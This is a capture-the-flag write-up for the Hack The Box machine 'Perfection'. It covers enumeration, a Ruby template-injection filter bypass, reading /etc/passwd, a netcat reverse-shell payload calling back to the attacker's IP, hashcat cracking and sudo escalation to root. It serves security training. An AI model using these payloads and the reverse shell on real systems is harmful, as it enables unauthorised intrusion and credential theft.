Perfection: Write-Up
This is a Write Up on how to complete the room Perfection on Hack The Box.
Note* I used Kali Linux to complete this room. The IP Address for Perfection was 10.10.11.253 at the time of this writing.
* Click on images to enlarge.
Let’s begin this room by enumerating Perfection with Nmap.
Running the Nmap command shows we have two ports open for a web server (nginx) on port 80 and SSH on 22.
nmap -A -p- -v 10.10.11.253 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 80:e4:79:e8:59:28:df:95:2d:ad:57:4a:46:04:ea:70 (ECDSA) |_ 256 e9:ea:0c:1d:86:13:ed:95:a9:d0:0b:c8:22:e4:cf:e9 (ED25519) 80/tcp open http nginx |_http-title: Weighted Grade Calculator | http-methods: |_ Supported Methods: GET HEAD Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can attempt to SSH into the box to see if the SSH Banner displays any useful data.
ssh root@10.10.11.253 The authenticity of host '10.10.11.253 (10.10.11.253)' can't be established. ED25519 key fingerprint is SHA256:Wtv7NKgGLpeIk/fWBeL2EmYo61eHT7hcltaFwt3YGrI. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.11.253' (ED25519) to the list of known hosts. root@10.10.11.253's password: Permission denied, please try again.
Nothing super useful here. We should try and navigate to the website on port 80 and further enumerate the target.
An important finding to note is the footer reveals WEBrick 1.7.0 which indicates the site is using Ruby.

Navigating the site we find a Grade Calculator that accepts user input.


Attempting to place a single quote into the first Category field displays a “Malicious input blocked” message below. Let’s attempt to try and get around this filter in Burp Suite.
Using the payload:
<%25%3d+7*7+%25>

we are able to obtain successful Server Side Template Injection (SSTI) and get past the filter.

We can read the /etc/passwd file with this command:
%0a<%25%3d+File.open('/etc/passwd').read+%25>

Let’s attempt to catch a shell with this command.
%0a<%25%3d+IO.popen('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.14.19+1337+>/tmp/f').readlines()+%25>

We have successfully captured the shell and can now get the user.txt file.
Now we need to begin enumerating the system.

Inside the Susan home directory reveals a Migration directory with a .db file we should investigate.

Viewing the file shows a hash for the Susan user. We can take this hash and attempt to crack it offline.
Trying to crack this offline seems to fail. We will need to dig further to find a way to crack this hash.

Enumerating the system further reveals a note in /var/mail for susan which indicates the password format. We can use this to crack the hash we previously found.
With this information we can apply the format to Hash using:

hashcat -m 1400 hash -a 3 "susan_nasus_?d?d?d?d?d?d?d?d?d"
This susan_nasus_ is for the firstname_firstname backwards from the note.
The ‘?d’ represents any number of characters ranging from 0 to 9 which is the last part for the format.
Using Hashcat and the password format we are successful at cracking the hash.

With the password for Susan we can now SSH into the box.

With the password we can run ALL commands with sudo on the box.

Running sudo bash elevates us to root on the box and we can obtain the root flag.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod